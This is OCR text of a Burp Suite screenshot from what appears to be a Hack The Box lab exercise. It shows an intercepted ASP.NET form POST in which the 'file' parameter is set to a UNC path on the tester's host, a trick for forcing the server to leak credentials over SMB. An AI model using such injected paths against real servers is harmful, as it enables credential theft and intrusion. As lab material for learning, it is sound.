 Intercept HTTP history WebSockets history Options
Request to http://dev.pov.htb:80 [10.10.11.251]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 361
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
%2BOtDobgmfpuMX4vDmFfnoghyYtlsTzr7r5enLvoZcPtjFSQNPigmOJj2zI1Eiu0q5NXt%2BmXv2S9f%2BYpXvML5Kq58iHQ%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
Aj8v%2B%2BNBlEbyN9am5A%3D%3D&file=\\10.10.14.151\somefile